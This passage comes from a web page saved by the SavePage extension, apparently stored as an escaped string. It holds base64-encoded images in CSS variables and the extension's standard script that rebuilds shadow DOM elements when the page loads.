KwoP2yzZsUqifmCY\/1XG1r3lzk0+fkwQkhQeqSHFZ0ipSKcsRMTlJMmjEVIcwW86MbtnzDG76BcTe3i4\/DSKIUluSkVV5krcCYOPFfHSx\/yl1Dq5SNFBjGBRV8xhznhi1p7Y0GR\/egleho7HR3k42u+pwiH5Qis+IHpfRfoZmgdB929EGSsvxqa6VhLVc8OB23B2JzGzlhZfw3vhfNo7vKnOww3\/3ecJX2Wu1kUQTkVQqBwGQ1L+r2iNBmYLAoykWnsx1kDePhrTX9DA0RT3YGC9mRxzzNbFIU5VY\/yi0rpLNWDiKar9sbIc5sIRt65PDAf7br9XODUxGNWyUPdLhk2XZr\/YSm+IwVjSkSRmxuoryLxc5ztsNa0Qn1O5VPOw+d6muzjM2k3V1UGb57WjECBsX5dIl46ge2Ix9hiKVEXZL7Z7UXXNQcUalKAcPp\/\/VMfZSsZ4NTZFAQxejRrny+nIEQQ\/rCillxjGOzfPfPC+YaSO2snYhSMPkzplBM7aSPA9yAB+qbs9YFpmk3Ucg+ebYs44cF6tP+Oo\/8ufJb91ReJz9ZGQjOYV\/[base64]\/KiqWtvnW6fOBMqa1fCNlzfO5WNdZtWXUH6pPlpQs29jQiTWjaMKF0awWknb7uTGiHChUdx3gMy3JeFpFdiixhwfsavYhbl7DIMrdaktLCHWagWk2MgrADhb7ToyMLspoQnSMWfahG\/poLAQuFGejPqYD4WwH26isR26\/mpk+vPbjjssOBvrBlXRNPFfNjg5ldjaRpZc9bCNFpGWMA2fSpVhL20vPLbT6GiKnYhVRy4f3OtoBjpn1D8Ps1Zd09Wtqk2nlnzDlo8xpZwnCGwHYmC52mBD\/oDNlVrcfVQ9svxs2XfcHiqkIU9uYYn2vSaLBVw+0MsaiLoKlFMXxXx32\/0cOYWghtzOIFnpSIxxcM0hqJG1vZYA85AbzR19PYXVERSUsMXlGoWc6RTvGYjam8hWBcTKq9kRLZkIdCDdI42H\/V2vkwk8j5hiUk0ErEwcHAFPLZwcehmVO9EcRMXiDpgMBUFUcZmWvN35CEEJ3VyQIE3\/[base64]\/3TR+rTd4L2SJnAd1riZjOieAsiFmhGMss+dsfMhh+6JunXdQd0dGaxBmdnB9KbSNDpgudEBnsCMfqEQ2UdZ78VNskkg3zhZw30aA5CgAmzhvGRgHYSBs3whnxWcvUXZC61df48V\/4FVydtU5BZlpdAZ0xgg\/ijaQlmgm7XeD0qZtnRN5VehzbldGUNcD+\/hjJtRqInhcf\/SMvOgue\/QlM3NsF4Z4VhcxQ9V+Quggd6gDabVwVcaRkKSOcAOMcdB+llaEQmgvK1FysMgD6nhy29Qg7+Z4\/ZJYNxgoqphphtKPBlheeej\/EaZGVMG2SA7oQIAWAB4mjhp3YOSCAFjZYR0mccEkB3TQXVODXuTCQhJ2MPpiB\/[base64]\/VdmB2bkmhasBElkImYSrmYbaRWDL0Lp12am5Q\/44PZGl0li5fpoqzeH9N55\/[base64]\/dxW8Z6VlmpHCdhR\/ql2Tt49KmmV34EOkJwcUIxqLGEd+qqSQlKe7uP8qojl4ZlSMVhiC24h8I0ed7beEWCdheIMwy3dg+xgA+WmDm+hN12aGx2iIpalzmdabQdmJqIirVuZiPqebAWiESsYzXypslghC2+Ni8KaJ1Dp2CClHGXhrw2hFoumZCzh\/8jgHwYY0dwCVvYQ7GxSfYYBNA7CHCOogdzCgHxAeWAlnCDB5bGqDCAMcmXYAA7CA5uYuitkDwXax8XhCEDQlUTYAf0R7LVGE79pXQ2edwiYSVzkAZXZld4aLeNZiD6hmmSYtixQAc0iYrYqDbddNWYcoXzZAB0AHQ9lVMvaSrYk0AGlrVuSotXmvQzl5\/WKrakaWkROZ3fSXEbGR6Jn\/rqcHiLiTjAeFUmF7MJ0DrO2yj0VxfRIZiFkLi5VGqGtQndimPMCUp5+jtyZIRk5oKIqVn9wWG9UpTOHZfr90lX0jcp5JF\/[base64]\/1uhV7R823YJfLy6yb4uJryK6ZsndAdBsyNKwI\/wdpzHGQZFKK+hp6\/[base64]\/RGaEqyS3PRSabyS+ivnEd9ywkQxnumllSDdABQmPnla\/jewypUrM1VmEMGVACoFSIFyQdKCxomuGWTZ7VmQfq0m0Ratp4pxn2KbKLkOEZ+stsEgHyWqEc8B7R\/l\/wqddUdZ+lXZBuMjPRCizx2bIFzgHAhzC1GIqD0uORIivP9rA6qabsQxGN1LFcXmVIXy5KfZlihU5lEdDI8uIBjCt+3IAb+CEk6eUpkoHSNeBsnHAb1BmEftAYCjIt1YsQtgqg1rTIcfPdpxpiSkHdzAA8Bg37bYU9sJ7+seIiskE1ZnR0QeLKFeXB+D\/[base64]\/3RT+7NiWIMMKJqJG9y+Vb6WRpFVTL3LHKaLBIjBjZkdm63U6UhaZ2iuPLXWPV4p2sjLl5adDZQcNtDEPchyK0eHrbFYFbTU3Le\/fNUMQo7K7MhT7OJ2AAcHBbn6msPdGqdJbZBK22F3cGzsTY4i59w5LJ69ynuJRb0v22FVDuQSKWNlndFWHWwtW7YZfQAGsKQ8\/MuCXNRhxoAOXod0cAcqNqiDOrJ6HeLBXeWO\/KtykKy4neY9pMn87M7XS445PC4BYNZP\/peZVuCSnZaDyqXVaoO0zOjAat8\/vNr1+qfRG85Ei96C\/tLB7S7g3dZ2MAAtW5dRZpeUCp7p2N5kXv+rgAiPaE6o6Th+dbjUoPqwTvjZsz2HzwaPgLYj6tjfqjOVS16XgI3mB\/[base64]\/\/WRVvzutJXcvugz5Zp6gjpSR21Hw3n69R2hkbPSV5n1x7YipnxHv3\/2QmwKloq4cNcgveKFDte5HEO51f52RHvKhAcfr7F6z3Qdr1+AMk6eWl5wStzBzitmxr7RFd2AAbrmfVH4uri8El9B3tdx73bz3R\/sTbIqy6T8SX7xOMO55xsgklvx0McbKZ8lPC4wOMOBxo\/i8NLzlNb4RvP3k6IqlcJx22trwYbaHE5xZX7vHOONJx88nXA5Fi\/+klhL0xAzkYo0Li\/5IBY5DxslKp+8mJtosQ9SN9Kra352eF8weoI5CdvkCMy\/P1cxYrJ3pM+q458AOAe\/et5hVk+1mZS\/IJOrVA30Pn8gCn00eJbtKjK8SCMnS039zBF5wAxZ46cOG4QyKlj\/0eAHYF16MypE1HOHToD5th5KOfAHAR0BMzJOEdAnIIRBSxUKGfOADpw5Ni5M5AOnTh26rykEyDOgToC7byE6CaOjpsqf8oZIKBOnJ4Y6ciZeRGjm4EH7FyVQ7Ck0QADe1KEc1WhTx0\/66ypo+OAgYECVF60OodoRIwDIcpRGvdO0zgMIs6BIzDry58X46h8GaDnxTkxEbtZ2ngOzzFXwx54eeBOzLVQB\/[base64]\/[base64]\/zDaCPBdNDBM2ivtuOwNlTFqreQFYWohwpXeopD\/4I0ssMN1jS0yjMb36Ya1MIauiknaOfSrabAqu1bjjCuCumn\/hKaCaisRpzJVghTE+y7GvGK0yan8YZWv5hGlOlFafFT7tROxUogqogqOoCqgWrD6tSQlVO7O06\/[base64]\/ZmE7xMiTPKAgnK6P+jEdgV5Q24y0od3oCwDYUHW\/NZSQJsBBXaEGdoocFLGwKWq2DZRD4zWU\/hanQn4ihFAfa5yRyEaCCBHIZck8khqH5VLaM8xUCO69UMawIRiBggMewCV\/jqOJm7QKhE2GKK+HCiITjMzwBRixrCCHOHAAxgB9x7IUIW00kftcFBd9jBmCzjJyS17DASDE27rCWV5VRSIAYwpLPgZR9fdedXDonIUjZEnrAEoSjsegtIyCMcOvBgL\/LRSG4wEjeVLMgObUhPp7iIkE350pfSgRcCGdMdgRRImYOByZi6iTA6LIhblpGQT24WFgVuczR44VSJJNY9ShlAAF2RG9SqaRP\/[base64]\/0dWdiJdb1zEGOJeJAASpd40b9IdimwkMDwR2vVmRiHnNKk2FYldRGS7lJrMNjD6eRhWRioyCj1lKCUqUWQj9LCvqQYw3RSJbn4lm6OUCJs3cU2xWGKV9jCEU6naFifX9r\/0yJA+yQKhv9C4w+g+Sa5HgoNI40bPu4SHOirsyjjPehr3wQEOk72ZTcDjEE6mSj0hjEuFHLKDcXoYPPVLjjxhyJjUiIWQ4wmMyyjby82sbUOFe\/Fq6kIh5dzpDtiBMKceypra2oEK\/iEMoMQCWiW0pEQYiTB4WMIQNeKETQvJzwmnCcA4JLBajTEsh5Llx5tBZwDYcUkyX1LmatV4U\/+\/[base64]\/5EHO65qiWak0t1gOYRNzJzqmI1TEw79k5jPGY+ZILW+TXUKO\/N5yGHSq7bnZHR8NUkKUzCSthJdJl+o+a5y51OmN81HPnGcSdr+a6Q4VOQnUuj\/scScspeW7wAx\/[base64]\/XwGN6iARnU\/AU7xWRTLS+zocHkUDSBv1SCVVgGmzN300K6ask7eDVGdUPTwZQQQABzUYgOCN0RKV\/2pLhQGJpCAtUqaKyV9JtUU4+yHUyEDQwsl0foienIK8iTi6lruIBKCn9PklqNmrkdi\/d3GMg1GDOyizh4iwABqhtxgVAkyi\/eOyAfmKDJBANIIDreGm3kA7u0AIETEx1omIBAAAOqiY\/\/CVtECorDgAHYCMmAIdD4OJOAiDhuiO69KIbkoMF9EPxZuNdjq6vDGQnjCsVOHBZkMzD7sIOGiDIHgtzei8mTiMa2GuLtEM7Pi6q+KSCPuXLAkem1AxmDCRybgzyPKJCFOoLFE2kVGAJbwJ0EIvfSsV9Vi+ClGW+rmVN5AgWokPl6EnK6uLrKC2SwqOO0g92rsKzDiUB\/\/[base64]\/MlikAk+CJA0MSlSFTsqTACC05OusxQNFJOS2BECmSAyJom6dYizprmXayAwUAGfChLMriCfloA6qZCDUAE9NogzKxL1g6OpegQoqQoF5cSej\/ID\/KAo83iMBNYYlFA5mc7J5F46QCeYoBUIN20o3mk8mJagOWUL0IvKSjuyEDfKiOe55Ne4qg7KXOi4L6oQMtCQuZ9BXT2zwtMhEAOABsgo47kMnhUBOfw4iohBCOJBDqyMbOC4yXNBG1pMCj67EAgAA2VEq3jALKGj8JgQACkaOn0InzuTIZcaSJSJh\/0QwXu6wFESma+IuoOB8CUSHW6Y43EBKAoaxjzJajQ4p6wQkM5Jvx+AgJ8Y7NSACr6Io2CICahIraCTyjcEJtmSA1SSswqUmQ0IHAYE2YuJuR+yPA0CzvAIyGscI4iZRDOcZj+hWZcKfGaLU\/AYlNW0xK\/8mfOYPEtDyCc9IjDxKxUWEup2gnGWLNBBiPOAgVOoAAYvKevbCelkO3xENJynIIpJiiJxpLQozF2dIs3toZusgWzaAIWAyLSjK7KUo9d7GKcUyWlkMImFJIwHAI\/vQVPVs03HG5urCDIFiQDNUMLgNRX8ELq9CQmjw0vbuIKVocnbyKReMKypyiERm\/OSi7ERmPoKoN0ziNbKkzBkESGSoMCnGJqNyJ4pimcoIQ1ozRIC0vVpEjCZwOddoMA1guTLHPAoE+1rBRovy8XjyjhwJAYlyRnLAD5ICqCByPKRIOAiWWD+sIljKkr2qhu2INf2GIzmOINohKf\/kwjBDRVf\/bNIc4FcNaGy1xmQOQSRybCfOLJQlii5rsPH1siZxEybAQgDdiCAlaQiu0PgKRg9QLAjOUwU1JALnqFRqLSrnwrAXpO\/w0JDFKPZRkiTYoO4X8roBRiGkrj1iEm4B5R8HcPMVTkwgTiDm9JopoirWYAzUoVTFC0pDyRooIAKLclNO7IRO9Ljhogp\/wxpNhJJdIPU7xMGLiSmpjEf0MkwikCQNJjQh8gx24SinigeUikFX7pxxygMDIgPQKnimaiAhzpJygDpDBKq1hCZSJMAAgjxe0DE6xpiORotBoLGwJCdQcx5YwAABojRd8sbRkH1xqGEBhzceiAx+IqO2gFBn\/[base64]\/DA66CkNcQgJYpHgHMc8TIs2SID\/5B3EAJOUKzb9+MaTuBhnvMrNYBiT5DKr6p4jSZXy\/+gkleNc3dgOhhmA3rw+lUgg4kGvKvRGdryzibiDzutQObRUzFs3MDIsD+PQHGon4Vg0onQJ1HMf\/rPPMdFfZeqmnDKABOhH31g0BehHbMnVFrFJ8DULJCHgN4BcDztXD5s\/mFtZ\/OABrqsJt+AkC22ndvIwF3SJXnwDl\/WXo\/tffdoUYCrb8ZEhMVLHHetY+bBC6MDcbASmxmgfdXyvCOtHAVA8fZINP0QNCRpff6kzOJheNRCiZfMl9fg6YpmMvzve6EKPLMsb9FIrzisRglkPS\/swfgIgCBGAUPFGAIhbCaxP\/JCNA7IK2ZqRKxZA8BgRppw4A0iuBTk4OHytif\/14kWrCKg4PS\/er9VzwxsSGayaJtZoOHZctU+NRai4F9ZoiX48uq8VJalIyxK5w2OTDzZUKvwUo5Zw2dT7WlN7keCBA9I1Q3F8x\/[base64]\/QAK3+OKD+hwJn\/UL29cBnJpGSo2ZRx9A2O+Uz1kFj0QhhIHL\/t8On8gEpKdgselI1\/Wb3xSRsu9qDGAABfgY5AzI+Ek1hTVpsDkJh8+gpQ0Q2EmVFv+om8fKKFQBKRScebkTLqgMSZGuqHSWcSzhYdExpjvFeihSmwJDQKYZNSDR48uyxGRmHJ8jCz5jmpIOLe4V92\/JIqJOAK3TsozdWN29JBdDEAIqCc6kWenKLQKl7KSoDO67FL1svgEw57Fccbem1yvtAwBhVqy7unUg9kBouDlpwBIOLrMNXN8Fe74GlThRerCBXzW+scegMlABmVY5Oa1BWHAJVQMSzrdIqaVLLc3bKjY90Z\/26QrzvK\/[base64]\/kiWAxJwn0NWRPTGiXaxJUw831BUHz2SILhTAKxlBaDoeEajfjxX\/Y1Gl9gUNP26nCI\/[base64]\/VYNVJQhdAV0AqAPvDUbAMEC8m8tnSuakDB6L3hsHESN3fOgsay4+5TwTVooFAdcZ9tqTvI9Lu8Ovpd2c6K5uPGYOKZBIZMqo1RLSqeKceS9I5NxgMfTD41Qhz\/KXiMqoLLZuqnES0yKYyKl0XSbgXEf3uUotmab7\/nv+DqmRGTNKPmYFJiSetkJ2nIw2Ka1OD\/yZg9Ih7ru2WWtYfDc1SbtiNMbXcmPwuGYdwwyRFaM0DMbFiCh7bTiRwY5GzdUj0BV4vc\/Om4JzrcU6frrw9AGnqOFlep5v5egrC6lTkQOBbXQAQ6Ap2jxlmYmj49wy8Vj8fJ6PSJbW8KiZ8HOM\/\/VKdxzFzWDIX9kOALDmd5ythwrOgyMQ6Nyb1r6OTsrlftTi\/SAPgFAzwA4cAHYCwLEzR8EdO23ozIHzRk4bAHDgzJFj586bh2rm3AmQkU6AjQbpYHQ4YM4bOnUuUnSQAKOciXfoCJhDh86dOx\/[base64]\/iQGBxqQMCQQzw54JtXagg4VU8doYYai+PxRF8bEDTU0gAAhDUZkBINyBFIqs0xAAQGpPUGcrxZZBUdv1WYmXdvzFTbkXcwKVBaDHGkXG9tBKAYHQPdp9+PFsU3GQBsfgRBWhc9JJltjuk1gBxqKKBbQXDs8CB4FfmkmEP\/[base64]\/RthyehB+cZnDVVVWU9CifSbRbvZRSMdB4QYJE8JKHBxSwG0p1fF\/[base64]\/wYALNkNMg5RSsouEhEHiEtXCIOIA2LAJPowqT2qUYMD6KMRiFzEAHJ4AgjOFjGKcAoE8erI8zAHFP\/EIAZFHrIMYQKEJgMcgT2W0YtIDlYZkFSmSM3ByxsCY544SARJE4PDuSRiEfyAgEk3CRwEMgAUlFToJUEhjkEwhZr5zE0zcIrOxRwDP9uQKTpdqkheghQdjmQIKB2xw3YopyWfFIQOn\/[base64]\/[base64]\/zpROSFORUoXoDBNC6oZYoLQPs8WuvxEcwL7YBBDybD0AhghK7QEZp\/\/\/pSB\/xIj6l6KQ6ldWJUAQTpJtE9j36schqIbCk\/IAnAQ5ZIqoMQNe37C9cN7HIT9EUlI\/[base64]\/QFPHhxUpGiI82wFMVX+bTIgxyDHBVmekbRAaiHHJAB8xhMI60jSpm9mZyq5PNfJGlDYJSKnAE4QCkasoOmpIQqLFPH1fRrQ7tZQh8asTPS63LJTh5yGHmqBjkQwNxEGlM4Or1KQxw5CMH\/AmSaWQLJtz4LIE8+I74z1uR0JelUDMjzoKAsCdRSGVffmvOlhDmkT5MhpmnsdiIQISphElnLpywjgC\/0RCMLTAiY70jCvBBUKgJZiU01lQHA5oUubuwuBDpVmfYxCX6CmZ9EBvCg86hhrMkRS4BGFYB0HZJzoLpDEzhXnd\/IJqUByg8QZjS4dEskDq4tE3YqBAckAWBJM3KMQUYEAjR98wo1SQBFUIKbmyAHADsgt4H3YwduLao3uHxDu+EeuKOXhXkkQcy9PkJuOugGsPeC2HI8VJSKVpOpWtpzjzO26g8dQAGyogvXINMpNO7GNOjRUgYpBGZh044hIAnAp4Bi\/yFVnk1uzAsRpozmz5voZQhO0L2STRMdu6IGa1gRTIB2EJYzwk\/sSHNkW+SgPECdL3TKP09FI6M00zhTDTUg5UF3g2tfnkc\/5mEJRZSuEFQpQA3AT1iEBqWIRFogCaO4FOA0VFbM34\/[base64]\/\/HuYUuYQwclIzHqFZr\/[base64]\/Q3JtdzBBhgMpMSA8gdVCkyVqNdR1pIEWw+Mz\/vEGIIE6+DMDzYBnO3JAchoe4aA9F2IEAOAAC+VsJ2dXCvIEARAYQVFR26dr4BI5ezMFCBonvpGD\/ZSxGecQAx4iLA1BTvDVQb2BHbXDEEeyPju2FAPJNL1XdQygArMTBb4SHWFAMBelMFRAOFMBPRElP2BgLJjHVPz6IVdgg5hDSkQCLcoCAXhBZuPyX\/[base64]\/6hgEsMAAF0JZVXIFmJ8HEjUgWKQyhxcgWrwxlJuDbhIDwAIoP\/4Cwa12hxkgGyZIQHSQQ3Q1EBQRm9IxtchVASpgQ7IAecAQVlIwa6IyB1AwQE8nlC4R0c4QF\/ACZo4wMBFBXOEhoEYAHvuWVkAkUF1Ck8EQLykB2E4QBxgV020EqUcRqvdh9IIFVTIgRM1xMPQW2TVwYAlRmsSB13YQRV8yYARRgGe0HtUwT8BxSniiPtAiSJVGPhJyE2O6GT8ExTR1LBZBZAU2WDeyEOsTzkBEUcwRGuyREL8D3FUhNH8Y\/kQhEBQinEYBHZ9Czi5BJJcKPzty3k83VRehEEIVf9\/[base64]\/VMCBAFwEXMkjREQE5szJQ8iBYywG18TB9whFFeFFiIVLtfRERdENfRiBWABAHIxHskDGeV0rr5AQ82AIgojmzsqgRrREp+SFcjBX3RieDa7F9tEiomCIUPDdqfgP\/CgEO3HEO\/ob3wgQyRbE9TnPaDiaSwQIh4UWh1AI2PxG0lBXXzwTClFEM\/KaRK6PoClMR5BMYsROX6AgqewjmhyAAZCgNZ5WejQJfpThRZREBs1Hpc5IY9wY7gVIF45HqSWHjwYF3fLEpmpKW+CPkvVHhHHExUAMShjBFx1VylqUabRBfnKOXJ6HkL0gdpiHSyQLu5lG7zQSwc6cTw2KvQwc\/0MVYGrEWYCwhUVIhf\/[base64]\/RoERk81uDuW1wQ5IGM5kBATOE6nQx2dILJNc4E65VP9ERsQwqfG3fFwQo8hM3MFYucSMOMFEyc0pDoTMGJ4N\/[base64]\/KWYAMlOSJKSzdxgUMq0sMV7mAd4LEkHzdcdVUUFIcrtVsaAVUpIaeXCbQRU9Rf\/C7YG81SHUOEaSVBagabcif3jb81bZTSBx\/yXgj0aaWhPkmRddYLRNQoio4rEX0UIRmQYsMwBD1AHE1hVQ\/jE5cjBLN0i4zzb3njIfmiEewXzX2qFXGRADWQAzxIcsCjFnhGJvziZBfOeHncp2kmaatBt96QuxXCWgaQH5XzLL7YHz4QKM7sF150ISzQM4eqH4T1VZXDgLJ3PnOxVtqaFS3jgJe31ZUibYmhEja0L35jKz6gBljmE9r7BEGiKswLBnpEM49BbLv+UD44Lu5XZz\/CaRthna55gKk6GDrQOqOFFp4SFQhDOeLhBU0tIUkAFh6ASKu1ROf0I4ryxju3x\/0YAaEY8aQSW0hKRUeCYY97s8tQAUBcSxHt0SmviDxZBCPc476RphfDwxJcijmuZRmvWAF1KYdjMEFQDiqhByZ4MSARVB3udIGJEjLcomHR0zWyjzfIcMahhq+D+jFzMB4\/gT8C1hfOWmfMoIu\/FsFO9xmWIZkngjpIOWdedyikiR2Swyrj8VGi+DGdY2Kh0DeVYJmScC+YMLEEcnXPoqs1WR0KAiYzMF09sZICk2\/sg0OucRpJY2BKdR15IkHi0TDMKCEPOBI\/M8oz0HuVE4Z55iGkAFPFJcoJIG8qgB0oo6kyZxmOPBmslURWkDGdYh0RkMLhCCWL8eBdCX09k1P\/3mkx+hMs4QZGQ7TFkCNRKrM86a0Ud+Tg+S0R6VAnutkbW+EjI8lMu1cm98MA39Ua6aGWTIhV3hEjiBglLrIHLTl2ZgIs\/[base64]\/KVV2AbnyEWVpdwQPLUBhUYb\/p6a+wr\/[base64]\/7iBo0GADO7pbL9BDTCJnOjE5M4IcVCeHcSLMzraU+yKz0Q4yDdcVaSLphzMVAJeyALPZIuY052G0iYAFfQFUWOO88RA\/xIZTAIpxYwo1TbJpvDoRADAR0ZBVWUgzGFYlB5Oy0ZwBj3rRXVaxXsQUikVGKrky\/[base64]\/zhmpWo1iOXQyAEmg5g1GA48DIH7Y5rCdm11VsocABzOAGHfmKgappiNFzorbyOCNhRR7j447BOCLpLaqU+mAieDIoKCeBBOwJ\/bg8E6OAO6A6QkDJKJjsv2mmqi6O8hrwwEDhoouhuQEIMmgw4RTjUGqCotsJozUkC4sEGKgaSqS8gJpoqrYE+3AudqbA6YDPhppjjnaGmAo3qYrb6AeMWLro8RsihEiKkUTIIDcSIKuLQX\/[base64]\/zpUQLDlpjLtKygmIw9EkggTzY4e5lCjhpOGVE0iAGp9aCiMvQj5Yo74+m1pzFps7A0f25ra4+nok2Mg4RCiizP2FJMaTzjOFVs0jV1C6ULRjGoDggB6o2k9sO7QN0PfdJxJxDhWo2JKOjicCoKpBIKjqvk+Qncx1WhKjz7QTp3DMgNAOIwn8gZQDUXWhqqOtrZJOnC\/[base64]\/[base64]\/[base64]\/2PRPlIDrHXzcn87VXIOKoD86ScOaSxMAuYQB628JzISORODRESfg1JpZShSCa9uIiejqSiUnaFI2LLGFm9ShGAvA1UNEoCflWjldqHcl5GI456ZGAF+momXQdKklR4B4YKiAYCA+MYR6w0II2YLQALuda7HhDBIGWqQppYjGplAxzAZoE\/UUmTM8uimQb8F1BzoFDiuloZmeOGP\/[base64]\/BwZ6VYuMZCJXGekUJpZ5FFxadAsCUWeHPUGAiHLaQBAQQAA3LquL\/FuOMTiV63uRlCpnAgXSIwkKpCZsu9hnN8MsuIdpJdaA8IKzgRjHkwYhRCgUgObBoJ3KoAaSmRBAX7kBB7PlJ\/bZ3lDYA4S9ccAlmasDG6+BWePdyz0cgogaL0OGglxEATPkihwy4BysIGapBZjoXj7Alab5tGWEOcIAY\/KV6c8iArqgTF5f0MLX8fUMANvPWiM2cMymBgxayGKRhYUYwWTpQd1Czpo2NBUHhUokWDDCAILkkKnJCKlgYBhnPMVglNUg7RmoQ4DtkwHOD0VxJw1WHASRGDreEGjRB+jKLYE2BMKlVRgQlh5NBrShtsJJ0YLJyUhUqXM\/SArAz6p7Q\/41lLmn0VCFHci\/[base64]\/f7JMkDjL9SlIvLos+yAAYTLDp6AgfgsQxZJJYLkN6pKgVICAlxpSlbCoyhiSrCnK0AA1GYiAaQPI\/[base64]\/4AiWKUOA4M50hH4wZn5oJXtCKChM8SjAAgIMSykOoytOhC6sRP7igzCMUSlUg+PIBk2+zjLOhSJqIHIihjPSoGVYZQ5ZhiJjR51I8ELaoCRXoy6UwwuIAjy8QnrOa5ceAkTSIgpiwwh\/[base64]\/yR1iKI7ns5Y2iZ40oIn\/gLXFuM4YMM3JuIvGIcmYHH1zM0mAmeEWtMO4iDPRsUBaiAu\/[base64]\/aMU9TBDKxIJd6rJFvsNzMmJGimcLg4IuPCdCI6kr5mJA5sIVlYJhCCJsDGMvksNzUss05\/+NOmCCROPilV4i4CIjOXRCNWRu\/BLQJjPEC1hlOkzCp3hluYKDIo2iDu7lbHBCExXAC7IoGIcFSVZFIxbEbObKOKyo\/[base64]\/iijiYjqLurEDpdCUgSlO4LxMnniJFxIWx4EsVSDLrAJoTz\/Az+GBM8mgpeM7iVO5RE\/gj5R7rz+JDbSAmFyY2r4w0qCVDiCyCh2IDHbL1wuI6EGzEq+7kT4hkaSdVG\/[base64]\/[base64]\/Sww3NiCe+hEJQBgghAwAgeCSpKUPBLgdvX0gnsD14BCLwSECUcCV+3sB3\/yIRpS+GQjQkQjXSwMPzoiZc+EN6ynI1wpgRbEJRiGZceIJgbAStCxLDBlJVyHOIYiSOygeZUCDUk4OaSnL\/RVR3roMFjkMVTSo5atROo3tsZpy8LCdRgm+OwzIZSiwSLDXXKRVVIsM4+1GynzNuTyUsYjPnLCMFIrQYSy0oIDnFMLAwlKNlLLIBbqelL\/10NVJJ5Ts\/2Uzn0j8HlMpHEiFApU7zME7womUmGGog4WUTXew3pOhKKMAqEH45\/4uDoEDCKqSrhyk6VSlibOAkQ6aCugTHH7D1+ebniIoL+0omNeiA6ikb88IzgYJJw6o11iLsVMpRsvJ+XYIitoOgG\/534lxTdSq9VG4gBkA9B05SD+ww6EgJrI5jJSgnpwqUNSiyCGoIamxBiNAp6uACTswhix2mxtwsLmgk3AKAPc5YvxBjHiKQHeM4\/Cj6HGI4YAQHU9yUoOKVegjJ4OQ5+4pjiqI14QlK+WqUps7RN7Yq\/bslFcgm88B1SDj5tCaPxwKWayRGQDoDgFgNlo\/\/GVaGRTL7L6cKYSX3pu6EAHwkWiYev2+oJJJKeX7E8\/[base64]\/qwwuKdHBowx1hGScv\/yDfiIgyyFL5RCM2JgVeanY\/elqmQuNZwr7F5CMQIgBlhmDngADowAu9NGMUxiCqHDhbykyYBMa4viXL6ig3aWWsluJtIIJhqFN0jaK\/[base64]\/[base64]\/K8A3qKYoBK0TqrAmpoBWPGrSYOAzTCJ99YiV8w4pY2pgaypVjcoswYZ6vQr4MkJXYIgzAY\/yRyTHOcwD6YOgg1EIu0EHQy7DFi06NlIoZvsgwsp6QmOLW7lSf8QG\/Lxun29cTL6oQlMCSLwnU2N0lPQscwrG\/T+\/bk9glESosr0gJXYcNaO1xjCUNF+ZQt9g\/qIkuugvF5MKkVVUJjtNAmdlYltl3KGkxhmPnbkWPpqnkGD\/YlDoA8goq\/[base64]\/IodMG4p2db0DcgQDhjVWKhO3MIVxnTgK7dIoOKGyAIuWrb4DEHDyA4pyDo2XLURigsOGrDyW6fkn4QILPEA7SUQBazd68ASAaziqzMFfXEF1qdHwQIYSEDVkalNum7\/kpA3bLHhm3IkKKLdFkWBstqTTbXG\/YYUBCCMW3EkV2qbGDW\/GpkRVmVx0FBwQAzDFTXDYZNgAcx9GkgB0yycVSaQxcdZ0DDrSRHRxKHdeSVpWVFNdXrWUlIB1r9FaRAzH\/dMVTAgAcJFVDCbQEQAAl8aBGh0ZFpEYGBN5UQxt21CERAGwhBAKJ3M3hFEFqaDQSRHCoUaRVADjQURx7wQFCRuWdiVN\/[base64]\/\/[base64]\/oGQVGoufrr1\/[base64]\/Q9wOkhUvCWAObSjJSg5yHJeAQEVK1NtcCjOx04zSS3IQwMq0EwAgHO8lXHJAg9QFkTaMZgCAmUOSrHIVAhEmJnK5ilYSJLQ7GExnbdgdmoS5NEh9pDkx2Qq+REIQQXLFS2w6jQBONi9tGekAOzvidj7Ul\/xdRSGBY8laCKOA5UAFKnBAZ5xSN5KctGlep2mITVzClfRYzFkDmElKTpMiODRMgS0ZwA1TEgDPhYcz+WQKMi1jIZaMRH\/UIkxBpTKbOiigL4WhCYlsIoCKQOYhnxkRSh95N5KK5g0BUMAVryMbOLSUQEp62PcoArrjJIsgyowPCKK3kiQlhCsGmMMBJsYHkcJ45DQECcrsRJIacL4BLrh7jK0eshCR5FMNIIAMUFnigIAAADs=);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAdCAYAAAC9pNwMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyRpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/md\/[base64]\/e3HSfdFv2ajwnfgiexUEKMhGgUyyH42KvwJjsjOBPkawsUgjew9lVW9yNltGsJNnO1UWZU2oSjYFWKbuDiWI1Z1SzRzCT5AjYGYBuHIbFU9MouAFYwKiSZAjsQ\/G4wJvrOqRaKKAkfo\/7iQ8BNsgykwA7YkZXFetSw6hATT1N9G0\/1fewddKhcBVlMXJIkOQCT5ZIFeGuEL5\/MKdkAfSJPl9yU8JhFdBqESXwtIBoWggGyfM2mWXPZa6JRiD6a5fhcok17cdJrwJu00MnZniuAW0QYr3n5cDH1O9bAwrXMgD3SA9ECK\/gongE0vK3Ip0IK88K4XUbZ6k4IlzIpEiuTTH9JCujYFqTHhSaHvApSCc1MwG11b+8EjTW9msKaX50eAAQDsEmbZl8MiTAAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" 